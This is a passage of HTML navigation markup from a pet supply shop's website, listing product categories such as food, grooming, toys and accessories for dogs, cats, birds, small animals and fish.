    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#a5cccbc3cae5c8c4d7d6cdc4c9c9d6d5c0d1dfcacbc08bc6cac89ad6d0c7cfc0c6d198e7d0c9ce809795ead7c1c0d7d6" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
